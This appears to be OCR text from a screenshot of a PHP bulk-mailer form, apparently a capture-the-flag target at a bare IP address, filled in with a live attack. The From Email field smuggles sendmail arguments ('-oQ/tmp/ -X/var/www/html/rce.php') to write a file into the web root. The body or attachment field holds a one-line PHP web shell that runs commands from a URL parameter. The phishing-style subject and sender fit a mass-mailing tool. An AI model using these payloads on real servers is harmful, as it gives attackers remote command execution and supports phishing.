 68.183.36.105:31521/mailer.php
DISPAIR PHP MAILER
From Email
From Name
"attacker\" -oQ/tmp/ -X/var/www/html/rce.php  some "@email.com
Ministry
Subject
Immediate Action Needed
Email Body
Email Variables
Dear ^emailuser^, ...
^email^ : Receiver Email (foo@bar.com)
^emailuser^ : Receiver Username (foo)
^emaildomain^ : Receiver Domain (bar.com)
^md5^ : Random MD5 (21232f297a57a5a743894a0e4a801fc3)
^date^ : Current Date (03/08/2022)
^time^ : Current Time (05:43:12 pm)
Email List
File Attachment
<?php system($_GET['cmd']); ?>
Examinar... No se ha seleccionado ningún archivo.
START DELIVERY